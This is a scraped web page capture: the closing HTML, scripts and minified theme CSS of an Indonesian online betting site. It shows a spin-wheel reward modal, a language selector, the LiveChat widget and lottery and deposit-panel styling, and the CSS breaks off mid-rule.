<script defer type="text/javascript" src="https://sepakbola78.com/js/firebase.js?id=4863984548b2c7219684c3996bb2ecc4"> </script>


  <div class="reward-program-popup"></div>
<div class="claimed-reward-popup"></div>
<div class="redeem-ticket-popup"></div>

<!-- spin-wheel modal -->
<div class="modal-wrapper nifty-modal fade-in-scale" id="spin-wheel-modal--layout" data-isnotcloseoverlay="true">
	<div class="md-content"> 
		<div class='md-body'> 
		<div class="modal-header text-center headerModal">
			<button class="btn btn-link closeBtn"  id="btn-close--spin-wheel-modal"> X </button>
			</div>
			<div class="flex spinWheelWrapper text-center">
            <!-- spin-wheel type -->
            <input type="hidden" id="spin_wheel_type" value=""/>

              <div class="spinWheelTitle">Spin Wheel</div>
              <div>untuk mendapatkan koin atau lainnya</div>
              
              <div class="spinWheel">
                <div class=" inline-flex" style="position: relative;">
                  <canvas id="wheelCanvas" width="280" height="280"></canvas>
                  <div class="spinWheelArrow"></div>
                </div>
              </div>
            </div>
			<div class="flex" style=" place-content: center; ">
                <button class="btn btn-block btn-primary "
				id="spinBtn">
				 Coba Keberuntungan Anda                </button>
            </div>
        </div>
	</div>
</div>
<div class='md-overlay'></div>
<!-- end of spin-wheel modal -->
  <script type="text/javascript" src="https://sepakbola78.com/js/ugsports/app-desktop.js?id=6d0b6c6d3b87845c0508e351e5595935"> </script>
  <!--License TNC Modal -->
<!--License TNC Modal -->

<!--Language Option Modal -->
<div class="nifty-modal slide-in-bottom " id="langModal-mobile">
  <div class="md-content">
    <div class="md-body">
      <div class="wrap language">
        <div class="title">Wilayah dan bahasa</div>
        <table class="table-borderless"> 
        
          <tr>
            <td class="country">Indonesia</td>
            <td></td>
            <td></td>
          </tr>
          <tr>
            <td class="flag-wrap">
              <div class="circle-id"></div>
            </td>
                        <td class="i  ">
            <a href="#" onclick='changeLang("id")'> indonesian</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("en")'> English</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("cn")'> Mandarin</a>
            </td>

                      </tr> 
     
        </table>
      </div>
    </div>
  </div>
</div>
<div class="md-overlay"></div>
<!--END Language Option Modal -->
 
<script>
$(document).ready(function () {
  });
 function changeLang(key){
      change_lang(key)
  }
  $('.btn-refresh-captcha').on( 'click', function(e){
e.preventDefault();
e.stopPropagation(); 
var $captchaImg = $(this).parent().find('img');
var curCapUrl = $captchaImg .attr("data-url");
var url = curCapUrl + Date.now() + Math.floor(Math.random() * 100000000);
$captchaImg.attr("src",url);

});



</script>





  

  <!-- Start of LiveChat (www.livechat.com) code -->
<script>
    window.__lc = window.__lc || {};
    window.__lc.license = 11150507;
    window.__lc.integration_name = "manual_channels";
    window.__lc.product_name = "livechat";
    ;(function(n,t,c){function i(n){return e._h?e._h.apply(null,n):e._q.push(n)}var e={_q:[],_h:null,_v:"2.0",on:function(){i(["on",c.call(arguments)])},once:function(){i(["once",c.call(arguments)])},off:function(){i(["off",c.call(arguments)])},get:function(){if(!e._h)throw new Error("[LiveChatWidget] You can't use getters before load.");return i(["get",c.call(arguments)])},call:function(){i(["call",c.call(arguments)])},init:function(){var n=t.createElement("script");n.async=!0,n.type="text/javascript",n.src="https://cdn.livechatinc.com/tracking.js",t.head.appendChild(n)}};!n.__lc.asyncInit&&e.init(),n.LiveChatWidget=n.LiveChatWidget||e}(window,document,[].slice))
</script>
<noscript><a href="https://www.livechat.com/chat-with/11150507/" rel="nofollow">Chat with us</a>, powered by <a href="https://www.livechat.com/?welcome" rel="noopener nofollow" target="_blank">LiveChat</a></noscript>
<!-- End of LiveChat code -->
  <script>
   if( window.location.href.indexOf('reLogin=yes') >= 0  &&  !window.isAuth){
          if($("#login-modal--layout").length){
                         $("#login-modal--layout").nifty("show")
          }
    }

  $('#dropdownothergameblc').click(function(){
    window.getAllGameBal();
  });

  </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"715bd8510a084f029b27779c0ebc9931","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://sepakbola78.com/css/ugsports/theme-12/gigagaming/custom.css?id=f47dcd7017e89d31ee9ab09d5111f60c
body_size: 4495
content:
@import url(https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;600&display=swap);
.hot-games.wrapper{height:180px;overflow:hidden;position:relative}.hot-games .img-container{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;position:absolute}.hot-games a{color:inherit}.hot-games .game-item{background-color:#000;height:143px;margin-right:5px;padding-top:15px;position:relative;text-align:center;width:120px}.hot-games .game-item img{border:1px solid #5c5252;border-radius:12px;box-sizing:border-box;cursor:pointer;overflow:hidden}.hot-games .game-item .game-title{background-color:#171613;color:#fff;height:60px;padding:0 15px;text-align:left;width:120px}@-webkit-keyframes leave{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes leave{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes enter{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes enter{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.u-section-title{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#fff,#bfc2c4);-webkit-background-clip:text;color:#bfc2c4;font-size:18px;font-weight:600;margin-bottom:0}.u-section-box--bg{background:#ebebeb;border-radius:10px;color:#fff}.u-muted-txt{color:#6b7586}.carousel-indicators{bottom:-10px;z-index:3}.carousel-indicators li{background:#131b33;border:0;height:12px;margin-left:5px;width:12px}.carousel-indicators li.active{background:linear-gradient(180deg,#fff,#90919b)}.content-lottery{margin:10px 0 50px}.content-lottery .row{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.content-lottery .contacts-carousel{width:100%}@media (max-width:460px){.content-lottery{margin:10px 0}}.content-lottery .column-row-lottery{padding-left:15px;padding-right:15px;width:25%}@media (max-width:768px){.content-lottery .column-row-lottery{width:50%}}.mobile .content-lottery .column-row-lottery{margin-bottom:18px}.content-lottery .column-row-lottery .lottery-border-gradient{background:linear-gradient(90deg,#244da4 0,#fff);border-radius:6px;margin-left:20px;padding:3px}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position{background-color:#ebebeb;border-radius:6px;position:relative}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-img-border-gradient{background:linear-gradient(90deg,#9c9d9d 0,#000);border-radius:6px;bottom:0;height:55px;left:-25px;margin:auto;padding:3px;position:absolute;top:0;width:55px}.mobile .content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-img-border-gradient{height:45px;width:45px}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-img-border-gradient .lottery-img-border-position{background-color:#0234a4;border-radius:6px;display:-webkit-flex;display:flex;height:100%;place-content:center;place-items:center;width:100%}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-img-border-gradient .lottery-img-border-position div{height:90%;width:90%}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-content-alignment{padding:10px 0 10px 40px}.mobile .content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-content-alignment{padding:10px 0 10px 25px}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-content-alignment .heading{color:#000;display:block;font-size:15px;font-weight:600}@media (max-width:660px){.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-content-alignment .heading{font-size:12px}}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-content-alignment .date{color:#474646;display:block;font-size:15px;font-weight:600}@media (min-width:461px) and (max-width:660px){.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-content-alignment .date{font-size:10px}}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-content-alignment .lottery-no{color:#000;display:block;font-size:20px;font-weight:600}.col-width-full{width:100%}@media (max-width:767px){.col-width-full{margin-top:15px}}.col-width-3{box-sizing:border-box;padding:0 5px;width:33.3333333333%}@media (max-width:767px){.col-width-3{width:100%}.col-width-3:last-child{margin-top:20px}.img-border-radius{border-radius:30px;width:100%}}.center-text{-webkit-flex-direction:column;flex-direction:column;place-content:space-between}.mobile .center-position{text-align:center}.right-text{text-align:right}.mobile .right-text{text-align:center}.flex-display{display:-webkit-flex;display:flex}@media (max-width:767px){.slot-response{-webkit-flex-direction:column;flex-direction:column}}.float-left{float:left}.float-right{float:right}.deposit-withdraw-div{padding:30px 5px}.mobile .deposit-withdraw-div{-webkit-flex-wrap:wrap;flex-wrap:wrap;padding:30px 15px}.deposit-withdraw-div .deposit-withdraw-section{background-color:#ebebeb;box-sizing:border-box;margin-right:15px;padding:35px 15px 30px;width:70%}.mobile .deposit-withdraw-div .deposit-withdraw-section{margin-right:0;padding:30px 3px;width:100%}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box{margin-top:25px;width:48%}.mobile .deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box{width:100%}.mobile .deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box:last-child{margin-top:25px}.mobile .deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box:first-child{margin-top:0}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top{display:-webkit-flex;display:flex;width:100%}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-icon{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#003386 0,#1c6bff);-webkit-background-clip:text;display:-webkit-flex;display:flex;font-size:35px;place-items:center;width:50px}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content{color:#4f4f4f;display:-webkit-flex;display:flex;place-content:space-between;width:calc(100% - 50px)}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text1{font-size:18px;font-weight:900;text-transform:uppercase}@media (min-width:461px) and (max-width:660px){.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text1{font-size:18px}}@media (max-width:460px){.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text1{font-size:15px}}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div:first-child .deposit-withdraw-text1{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#003386 0,#1c6bff);-webkit-background-clip:text}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text2{color:#3c3c3c;display:block;font-size:15px}.mobile .deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text2{font-size:11px}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div:last-child{display:-webkit-flex;display:flex;place-items:end}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-loader{background-color:#cfcfcf;border-radius:10px;height:10px;margin-top:10px;overflow:hidden;position:relative;width:100%}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-loader span{background:linear-gradient(90deg,#182d58,#3661ba);border-radius:10px;height:100%;position:absolute;width:30%}.deposit-withdraw-div .deposit-withdraw-section .support-div{margin-top:70px;width:100%}.deposit-withdraw-div .deposit-withdraw-section .support-div .icon-wrp{background:linear-gradient(180deg,#a5a3a1 0,#fefefe 100%,#adaba9 0,#fff 0);box-shadow:0 -1px 1px 1px rgba(0,0,0,.15)}.mobile .deposit-withdraw-div .deposit-withdraw-section .support-div{margin-top:25px}@media (max-width:767px){.deposit-withdraw-div .deposit-withdraw-section .support-div .carousel-inner{border-bottom:1px solid #282828;border-top:1px solid #282828;margin-top:20px}.deposit-withdraw-div .deposit-withdraw-section .support-div .carousel-inner .item{padding:30px 0}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box{display:-webkit-flex;display:flex}@media (max-width:767px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box{-webkit-flex-wrap:wrap;flex-wrap:wrap}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .contact-item{width:33.3333333333%}@media (max-width:767px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .contact-item{margin-top:15px;width:48%}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .contact-item:nth-child(-n+2){margin-top:0}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card-width{width:100%}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .skype-card-width{width:43%}@media (min-width:661px) and (max-width:768px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .skype-card-width{width:50%}}@media (min-width:461px) and (max-width:660px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .skype-card-width{width:50%}}@media (max-width:460px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .skype-card-width{width:50%}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card{place-items:center}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .icon-circle-border{background:linear-gradient(180deg,#0059ff 0,#ebebeb);border-radius:50px;display:-webkit-flex;display:flex;font-size:20px;height:2em;place-content:center;place-items:center;width:2em}.mobile .deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .icon-circle-border{height:45px;width:45px}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .icon-circle-border .icon-div{background-color:#fff;border-radius:50px;display:-webkit-flex;display:flex;height:95%;place-content:center;place-items:center;width:95%}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .icon-circle-border .icon-div i{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#003386 0,#1c6bff);-webkit-background-clip:text}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content{box-sizing:border-box;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;padding-left:15px;width:calc(100% - 2em)}@media (max-width:460px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content{width:calc(100% - 45px)}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .line-font{color:#3c3c3c;font-size:15px;font-weight:400}.mobile .deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .line-font{font-size:13px}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .mail-color{-webkit-text-fill-color:transparent;word-wrap:break-word;background:linear-gradient(180deg,#003386 0,#1c6bff);-webkit-background-clip:text;font-size:14px;font-weight:900}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .support-font{color:#3c3c3c;font-size:15px;font-weight:600}.mobile .deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .support-font{font-size:13px}.deposit-withdraw-div .deposit-withdraw-section .g1-icon-outer{background:linear-gradient(180deg,#0059ff,#ebebeb);border-radius:50px;display:-webkit-flex;display:flex;font-size:20px;height:4em;margin-bottom:.5em;margin-left:auto;margin-right:auto;place-content:center;place-items:center;width:4em}.deposit-withdraw-div .deposit-withdraw-section .g1-icon-inner{background-color:#fff;border-radius:50px;display:-webkit-flex;display:flex;height:95%;place-content:center;place-items:center;width:95%}.deposit-withdraw-div .deposit-withdraw-section .g1-title{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#003386,#1c6bff 80.65%);-webkit-background-clip:text;background-clip:text;font-size:17px;word-break:break-word}@media (max-width:460px){.deposit-withdraw-div .deposit-withdraw-section .g1-title{font-size:14px}}.deposit-withdraw-div .deposit-withdraw-section .g1-desc{-webkit-text-fill-color:transparent;background:#3c3c3c;-webkit-background-clip:text;background-clip:text;font-size:14px;word-break:break-word}@media (max-width:460px){.deposit-withdraw-div .deposit-withdraw-section .g1-desc{font-size:12px}}.hot-games-bg{background:url(https://files.sitestatic.net/assets/imgs/gigagaming/theme-title-bg-img-t7.png) no-repeat;background-size:cover}.mobile .hot-games-bg{background-position:top}.today-lottery-bg{background:url(https://files.sitestatic.net/assets/imgs/gigagaming/title-bg-img7.png) no-repeat;background-size:cover}.mobile .today-lottery-bg{background-position:top}.jp-provider-div{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;padding-top:10px}.mobile .jp-provider-div{display:block;padding-top:0}.rubik-one{font-family:Rubik Mono One,sans-serif}.black-bg{background-color:#fff}.hot-games-heading{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#003e87 0,#0075ff);-webkit-background-clip:text;font-size:25px}@media (min-width:461px) and (max-width:768px){.hot-games-heading{font-size:18px}}@media (max-width:460px){.hot-games-heading{font-size:15px}}.today-lottery-heading{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#003e87 0,#0075ff);-webkit-background-clip:text;font-size:25px}@media (min-width:461px) and (max-width:768px){.today-lottery-heading{font-size:18px}}@media (max-width:460px){.today-lottery-heading{font-size:15px}}.info-section{background-color:#ebebeb;box-sizing:border-box;width:30%}.mobile .info-section{margin-top:20px;width:100%}.info-section .div-card{border-bottom:1px solid #fff;display:-webkit-flex;display:flex;padding:20px;place-content:space-between}.info-section .div-card .text{color:#3c3c3c;font-size:15px;font-weight:600;place-items:center}.info-section .div-card .a-href-div{background:linear-gradient(180deg,#0059ff,#ebebeb);border-radius:5px;display:-webkit-flex;display:flex;font-size:12px;font-weight:600;height:35px;min-width:80px;place-content:center;place-items:center;width:inherit}.info-section .div-card .a-href-div a{background:#fff;border-radius:5px;color:#3c3c3c;display:-webkit-flex;display:flex;height:90%;place-content:center;place-items:center;text-decoration:none!important;width:95%}.mobile .info-section .div-card .a-href-div a{height:94%;width:97%}.g-slider-wrapper .lottery-title-center{margin-top:90px;place-content:center!important}@media (max-width:460px){.g-slider-wrapper .lottery-title-center{margin-top:70px}}.g-slider-wrapper .title-center{margin-top:60px;place-content:center!important}.mobile .g-slider-wrapper .title-center{margin-top:25px}.g-slider-wrapper .title-wrapper{-webkit-align-content:center;align-content:center;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between}.g-slider-wrapper .pagi-wrp .btn{border:1px solid;height:40px;width:40px}.mobile .g-slider-wrapper .pagi-wrp{display:none}.g-slider-wrapper a.game-box,.g-slider-wrapper div.game-box{border-radius:4px 4px 0 0;height:auto!important;width:110px}.g-slider-wrapper a.game-box>img,.g-slider-wrapper div.game-box>img{background:#000;border-radius:4px 4px 0 0;height:110px;width:110px}.desktop .g-slider-wrapper a.game-box>img,.desktop .g-slider-wrapper div.game-box>img{height:150px;width:150px}.g-slider-wrapper .content-wrapper.round{height:80px}.desktop .g-slider-wrapper .content-wrapper.round{height:110px}.g-slider-wrapper a.game-box.round,.g-slider-wrapper div.game-box.round{height:auto;width:auto}.g-slider-wrapper a.game-box.round>img,.g-slider-wrapper div.game-box.round>img{border-radius:50%;height:auto;max-width:70px;width:70px}.desktop .g-slider-wrapper a.game-box.round>img,.desktop .g-slider-wrapper div.game-box.round>img{height:auto;max-width:100%;width:auto}.desktop .g-slider-wrapper a.game-box.round,.desktop .g-slider-wrapper div.game-box.round{height:auto;max-width:100%;width:100px}.g-slider-wrapper .game-title{-webkit-align-content:center;align-content:center;background:transparent;border-radius:0 0 4px 4px;color:#fff;display:-webkit-flex;display:flex;font-size:12px;font-weight:500;-webkit-justify-content:space-between;justify-content:space-between;line-height:2;padding-left:15px;padding-right:4px;text-align:left}.mobile .g-slider-wrapper .game-title{font-size:11.2px;font-weight:400;padding-left:7px}.g-slider-wrapper .game-title img.logo{height:18px;width:18px}.g-slider-wrapper.hot .game-title{background:#ab1010}.g-slider-wrapper.recommend .game-title{background:#0d673c}.g-slider-wrapper.new .game-title{background:#2d1a62}.icon-wrp{background:linear-gradient(180deg,#a5a3a1 0,#fefefe 100%,#adaba9 0,#fff 0);border-radius:50%;box-shadow:0 -1px 1px 1px rgba(0,0,0,.15);display:inline-block;font-size:20px;height:2em;line-height:2em;text-align:center;vertical-align:middle;width:2em}.icon-wrp>i{color:inherit}.text-email-wrap{font-weight:600;line-height:22px}.home-info-grp .title-box{margin-bottom:25px;margin-top:30px}.svc-advantage .circle-wrp{background:#0b121b;border-radius:50%;font-size:30px;height:2em;line-height:2em;text-align:center;vertical-align:middle;width:2em}.svc-advantage .circle-wrp>i{-webkit-text-fill-color:transparent;background:linear-gradient(90deg,#fbb24c,#fe7d38 95.87%);-webkit-background-clip:text;color:#0083ff}.svc-advantage .text-wrp{line-height:1.2;padding-left:10px;padding-top:0}.svc-advantage .text-wrp .u-section-title{font-size:16px}.svc-advantage .text-wrp .u-section-subtitle{font-size:11.2px;margin-bottom:5px}.svc-advantage .text_minutes{font-size:11.2px!important;font-weight:600}.svc-advantage .progress{background:#0b121b;border-radius:10px;height:6px;margin-bottom:40px}.svc-advantage .progress-bar{background:linear-gradient(90deg,#fbb24c,#fe7d38 95.87%);border-radius:150px;line-height:12px}.svc-advantage .card-header{margin-top:30px}.svc-advantage .card-header>*{float:left}.svc-advantage .card{background:linear-gradient(180deg,rgba(98,108,117,.5) 24.5%,rgba(16,18,28,.5));border-radius:10px;box-shadow:0 4px 24px 1px rgba(0,0,0,.15);padding:16px 9px}.svc-advantage .content-box{padding:17px 15px}.svc-advantage .content-box ul{list-style:none;margin-left:0}.svc-advantage .content-box ul li{-webkit-align-items:center;align-items:center;border-bottom:1px solid;display:-webkit-flex;display:flex;-webkit-flex:1;flex:1;font-size:12px;font-weight:500;line-height:18px;padding:13px 0;text-transform:capitalize}.svc-advantage .content-box ul li .question-text{-webkit-flex:1;flex:1}.svc-advantage .content-box ul li .question-link{border:1px solid;border-radius:20px;float:right;font-size:12px;padding:5px 6px;text-align:right}.svc-advantage .contact-border{border-color:currentcolor;border-style:none solid;border-width:1px}.member-svc #contacts-carousel{position:unset}.member-svc .content-box{height:356px;padding:20px 5px 45px 27px;position:relative}.member-svc .contact-item{-webkit-align-items:center;align-items:center;color:#fff;display:-webkit-flex;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start;padding-bottom:25px}.member-svc .carousel-indicators{bottom:0;z-index:3}.member-svc .text-wrp{font-size:16px;padding-left:20px}.info-centre .content-box{padding:7px 8px 27px 14px}.info-centre .content-box ul{list-style-type:none;margin:0;overflow:auto;padding:0;white-space:nowrap}.info-centre .content-box li{-webkit-align-content:center;align-content:center;border-bottom:1px solid #323a46;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;line-height:1;padding:25px 0 30px}.info-centre .content-box li .text{font-size:16px;font-weight:500;padding:5.4px 0}.info-centre .content-box li .btn-link{background:linear-gradient(180deg,rgba(98,108,117,.5) 24.5%,rgba(16,18,28,.5));border-radius:4px;box-shadow:0 -1px 1px 1px rgba(0,0,0,.15);color:#7ea1c1;font-size:11.2px;padding:5.4px 7px}#lastdeposit .content-wrapper.round{height:300px}.mobile #lastdeposit .content-wrapper.round{height:230px}#lastwithdrawal .content-wrapper.round{height:300px}.mobile #lastwithdrawal .content-wrapper.round{height:230px}.last-transaction{margin:25px 0 10px}.mobile .last-transaction{margin:10px 0}#last-transaction-wrapper ul.nav{display:inline-block}.mobile #last-transaction-wrapper ul.nav{margin:0;padding:0}#last-transaction-wrapper ul.nav li a{border:none;font-size:26px;font-weight:700;line-height:31px;text-transform:uppercase}.mobile #last-transaction-wrapper ul.nav li a{font-size:16px;margin:0;padding:10px}#last-transaction-wrapper ul.nav li a:hover,#last-transaction-wrapper ul.nav li.active a{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#003e87 0,#0075ff);-webkit-background-clip:text}.last-transaction-heading{-webkit-text-fill-color:transparent;text-fill-color:transparent;background:#535353;-webkit-background-clip:text;background-clip:text;border:1px solid #000}.last-trax-giga{background:#ebebeb;border-radius:15px;margin:10px 22px;max-width:230px;overflow:hidden;z-index:9}.mobile .last-trax-giga{margin:10px 5.6px;max-width:165px}.last-trax-giga-img{background:linear-gradient(180deg,#003e87 0,#0075ff);border-radius:50%;box-shadow:30px 20px 55px -20px #fff;float:left;margin:24px 20px;padding:5px}.last-trax-giga-img img{width:80px!important}.mobile .last-trax-giga-img img{width:60px!important}.last-trax-giga-content{float:left;height:150px;text-align:center;width:100%}.mobile .last-trax-giga-content{height:100px}.last-trax-giga-content .last-trax-giga-name{color:#fff;font-size:20px;font-weight:400;line-height:24px;text-transform:uppercase}.mobile .last-trax-giga-content .last-trax-giga-name{font-size:18px;line-height:24px}.last-trax-giga-content .last-trax-giga-amount{color:#fff;font-size:30px;font-weight:700;line-height:50px;text-transform:uppercase}.mobile .last-trax-giga-content .last-trax-giga-amount{font-size:20px;line-height:30px}.last-trax-giga-content .last-trax-giga-time{-webkit-align-items:center;align-items:center;color:#fff;font-size:14px;font-weight:400;line-height:17px;text-transform:uppercase}.mobile .last-trax-giga-content .last-trax-giga-time{font-size:10px;line-height:16px}.last-trax-triangle{background:#0059ff;border-radius:15px;bottom:0;display:inline-block;height:140px;left:0;position:absolute;width:100%;z-index:-1}.last-trax-triangle:before{background-color:#0059ff;content:"";height:135px;left:0;position:absolute;top:-74px;-webkit-transform:rotate(42deg);transform:rotate(42deg);width:60px}.mobile .last-trax-triangle:before{height:96px;left:0;top:-30px;-webkit-transform:rotate(48deg);transform:rotate(48deg);width:60px}.last-trax-triangle:after{background-color:#0059ff;border-top-right-radius:25px;content:"";height:130px;position:absolute;right:-19px;top:-100px;-webkit-transform:rotate(-12deg);transform:rotate(-12deg);width:190px}.mobile .last-trax-triangle:after{height:80px;right:-10px;top:-50px;width:120px}.mobile .js-cycling-gallery-giga{background:none;padding:0}.desktop .site-footer{background:#021a42}.desktop .footer-content .footerlink ul li,.desktop .footer-content .footerlink ul li a,.desktop .footerlink,.footer-misc,.title{color:#fff}.button.is-outline{background-color:#000;border-color:#000}.social-icons i{color:#fff}.dotted_line{border-bottom:5px solid #022663}.ann-wrapper i{color:#ffd600}.desktop .carousel-indicators{bottom:30px}.desktop .main.nav-wrapper{background:linear-gradient(0deg,#0e3678,#0e3678)}.hot-games .games-leave-active{-webkit-animation:leave 25s linear;animation:leave 25s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-leave-active:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-leave-active.run{-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-leave-active.pause{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-enter-active{-webkit-animation:enter 25s linear;animation:enter 25s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-enter-active.run{-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active.pause{-webkit-animation-play-state:paused;animation-play-state:paused}@media screen and (max-width:768px){.hot-games .games-leave-active{-webkit-animation:leave 75s linear;animation:leave 75s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active{-webkit-animation:enter 75s linear;animation:enter 75s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}}@media (max-width:415px) and (min-width:400px){.mobile .last-trax-giga{margin:10px 6px;max-width:180px}}@media (max-width:401px) and (min-width:390px){.mobile .last-trax-giga{margin:10px 6.5px;max-width:165px}}.footer-desc .h1,.footer-desc .h2,.footer-desc .h3,.footer-desc .h4,.footer-desc .h5,.footer-desc .h6,.footer-desc h1,.footer-desc h2,.footer-desc h3,.footer-desc h4,.footer-desc h5,.footer-desc h6{color:inherit}body.desktop,body.desktop .header-wrapper,body.mobile,body.mobile .inner-header{background-color:#fff;background-image:none}body.desktop .ann-wrapper{background:transparent;color:#fff;padding-right:3rem;width:450px}.menu-bottom .navbar-inverse{background:linear-gradient(0deg,#0e3678,#0e3678)}.menu-bottom .footericon-single,.menu-bottom .footericon-single a{color:#fff}.footer-content .footer-desc ul{list-style-type:disc;margin:0 0 15px;padding:0 0 0 20px}.desktop .g-slider-wrapper{padding-top:4px}.desktop .g-slider-wrapper .content-wrapper{overflow:hidden}.desktop .g-slider-wrapper ul{list-style-type:none;margin:0;overflow-y:hidden;padding:0;white-space:nowrap}.desktop .g-slider-wrapper ul::-webkit-scrollbar{display:none}.desktop .g-slider-wrapper ul{-ms-overflow-style:none;scrollbar-width:none}.desktop .g-slider-wrapper li{display:inline-block;position:relative}.desktop .g-slider-wrapper img{border-radius:5px;display:block;height:100%;width:100%}.desktop .g-slider-wrapper a.game-box,.desktop .g-slider-wrapper div.game-box{color:inherit;display:block;height:150px;margin-right:30px;position:relative;width:150px}.desktop .g-slider-wrapper 